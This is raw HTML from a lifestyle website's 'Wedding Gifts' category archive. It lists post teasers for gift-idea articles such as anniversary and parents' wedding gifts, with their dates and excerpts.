	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#6a1e020f1902030413030e0f0b192a0d070b030644090507"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>
	
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Category:</span> 						<h1>Wedding Gifts</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-146337" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Gift%20Box%20Unique%20Diy%20Wedding%20Card%20Box%20Project-597740-480x650.png" href="https://fantasticconcept.com/wedding-gift-box/" title="The 24 Best Ideas for Wedding Gift Box">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-225" href="https://fantasticconcept.com/category/wedding/wedding-gifts/"  rel="category tag">Wedding Gifts</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/wedding-gift-box/">The 24 Best Ideas for Wedding Gift Box</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-03-29T02:47:31+00:00">March 29, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-03-29T02:47:31+00:00">March 29, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The 24 Best Ideas for Wedding Gift Box .You can Send your finest desires with a&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/wedding-gift-box/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-137644" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-First%20Wedding%20Anniversary%20Gifts%20Husband%20Lovely%20First%201st%20Anniversary%20Gift%20Anniversary%20Gift%20for-915771-480x650.png" href="https://fantasticconcept.com/first-wedding-anniversary-gifts-husband/" title="The Best First Wedding Anniversary Gifts Husband">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-225" href="https://fantasticconcept.com/category/wedding/wedding-gifts/"  rel="category tag">Wedding Gifts</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/first-wedding-anniversary-gifts-husband/">The Best First Wedding Anniversary Gifts Husband</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-12-18T04:16:31+00:00">December 18, 2024</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2024-12-18T04:16:31+00:00">December 18, 2024</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best First Wedding Anniversary Gifts Husband .You can Send your finest wishes with an elegant&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/first-wedding-anniversary-gifts-husband/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-146159" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Unique%2050th%20Wedding%20Anniversary%20Gifts%20Best%20Of%20Personalized%2050th%20Wedding%20Anniversary%20Gift%20Shown%20with-341445-480x650.png" href="https://fantasticconcept.com/unique-50th-wedding-anniversary-gifts/" title="24 Of the Best Ideas for Unique 50th Wedding Anniversary Gifts">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-225" href="https://fantasticconcept.com/category/wedding/wedding-gifts/"  rel="category tag">Wedding Gifts</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/unique-50th-wedding-anniversary-gifts/">24 Of the Best Ideas for Unique 50th Wedding Anniversary Gifts</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-09-22T13:38:18+00:00">September 22, 2024</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2024-09-22T13:38:18+00:00">September 22, 2024</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>24 Of the Best Ideas for Unique 50th Wedding Anniversary Gifts .Sending out wedding presents to&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/unique-50th-wedding-anniversary-gifts/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-150588" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Second%20Marriage%20Wedding%20Gifts%20Best%20Of%20the%20Best%20Second%20Wedding%20Gift%20Ideas%20What%20to%20Get%20for-633431-480x650.png" href="https://fantasticconcept.com/second-marriage-wedding-gifts/" title="24 Ideas for Second Marriage Wedding Gifts">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-225" href="https://fantasticconcept.com/category/wedding/wedding-gifts/"  rel="category tag">Wedding Gifts</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/second-marriage-wedding-gifts/">24 Ideas for Second Marriage Wedding Gifts</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-09-05T12:45:25+00:00">September 5, 2024</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2024-09-05T12:45:25+00:00">September 5, 2024</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>24 Ideas for Second Marriage Wedding Gifts .Sending wedding celebration presents to congratulate a couple for&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/second-marriage-wedding-gifts/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-160724" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Gift%20Ideas%20Fresh%20Best%20Wedding%20Ideas%20Unique%20Wedding%20Gifts-713813-480x650.png" href="https://fantasticconcept.com/wedding-gift-ideas/" title="24 Of the Best Ideas for Wedding Gift Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-225" href="https://fantasticconcept.com/category/wedding/wedding-gifts/"  rel="category tag">Wedding Gifts</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/wedding-gift-ideas/">24 Of the Best Ideas for Wedding Gift Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-07-10T23:18:46+00:00">July 10, 2024</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2024-07-10T23:18:46+00:00">July 10, 2024</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>24 Of the Best Ideas for Wedding Gift Ideas .This 25-piece present set includes message to&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/wedding-gift-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-140891" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wife%20Wedding%20Gift%20Luxury%20Wedding%20Anniversary%20Gift%20for%20Wife%20Husband%20Gift%20for%20Parents-273995-480x650.png" href="https://fantasticconcept.com/wife-wedding-gift/" title="24 Best Wife Wedding Gift">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-225" href="https://fantasticconcept.com/category/wedding/wedding-gifts/"  rel="category tag">Wedding Gifts</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/wife-wedding-gift/">24 Best Wife Wedding Gift</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-04-21T01:46:07+00:00">April 21, 2024</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2024-04-21T01:46:07+00:00">April 21, 2024</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>24 Best Wife Wedding Gift .Sending out wedding event presents to congratulate a couple for starting&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/wife-wedding-gift/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-161256" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Unusual%20Wedding%20Gift%20Ideas%20Awesome%20Unique%20Wedding%20Gift%20Unique%20Engagement%20Gift%20Personalized-608984-480x650.png" href="https://fantasticconcept.com/unusual-wedding-gift-ideas/" title="24 Of the Best Ideas for Unusual Wedding Gift Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-225" href="https://fantasticconcept.com/category/wedding/wedding-gifts/"  rel="category tag">Wedding Gifts</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/unusual-wedding-gift-ideas/">24 Of the Best Ideas for Unusual Wedding Gift Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-11-03T00:49:42+00:00">November 3, 2023</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2023-11-03T00:49:42+00:00">November 3, 2023</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>24 Of the Best Ideas for Unusual Wedding Gift Ideas .You can Send your ideal wishes&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/unusual-wedding-gift-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-145852" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Anniversaries%20Gifts%20Fresh%20top%2020%20Best%205th%20Wedding%20Anniversary%20Gifts-274877-480x650.png" href="https://fantasticconcept.com/wedding-anniversaries-gifts/" title="The Best Wedding Anniversaries Gifts">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-225" href="https://fantasticconcept.com/category/wedding/wedding-gifts/"  rel="category tag">Wedding Gifts</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/wedding-anniversaries-gifts/">The Best Wedding Anniversaries Gifts</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-10-29T22:35:54+00:00">October 29, 2023</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2023-10-29T22:35:54+00:00">October 29, 2023</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Wedding Anniversaries Gifts .This 25-piece gift set consists of message to the future and&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/wedding-anniversaries-gifts/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-137343" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-First%20Year%20Wedding%20Anniversary%20Gift%20Ideas%20Inspirational%20Best%201st%20Wedding%20Anniversary%20Gifts%20Ideas%2035%20Unique%20Paper-417899-480x650.png" href="https://fantasticconcept.com/first-year-wedding-anniversary-gift-ideas/" title="The Best Ideas for First Year Wedding Anniversary Gift Ideas">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-225" href="https://fantasticconcept.com/category/wedding/wedding-gifts/"  rel="category tag">Wedding Gifts</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/first-year-wedding-anniversary-gift-ideas/">The Best Ideas for First Year Wedding Anniversary Gift Ideas</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-07-04T05:11:57+00:00">July 4, 2023</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2023-07-04T05:11:57+00:00">July 4, 2023</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Ideas for First Year Wedding Anniversary Gift Ideas .Sending out wedding celebration gifts to&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/first-year-wedding-anniversary-gift-ideas/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-146106" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Gifts%20for%20Parents%20Unique%20Wedding%20Ts%20for%20Parents%20as%20Seen%20In%20Bridalguide%20Mother%20Of-626365-480x650.png" href="https://fantasticconcept.com/wedding-gifts-for-parents/" title="The Best Wedding Gifts for Parents">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-225" href="https://fantasticconcept.com/category/wedding/wedding-gifts/"  rel="category tag">Wedding Gifts</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/wedding-gifts-for-parents/">The Best Wedding Gifts for Parents</a></h2>
